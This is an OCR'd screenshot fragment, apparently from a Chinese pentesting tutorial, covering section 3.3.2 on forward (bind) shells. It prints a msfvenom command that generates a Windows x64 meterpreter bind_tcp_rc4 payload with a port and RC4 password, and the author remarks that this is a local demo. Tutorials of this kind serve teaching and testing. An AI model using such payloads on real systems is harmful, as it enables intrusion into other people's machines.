
3.3.2 正向shell
也可以通过proxychains隧道让msf打一个正向shell，但我
觉得不如用端口转发打反向，我这里是本地演示就不挂prox
ychains了：
生成payload：
msfvenom -p windows/x64/meterpreter/bind_tcp_rc4 LPO
RT=11111 RC4PASSWORD=redis -f c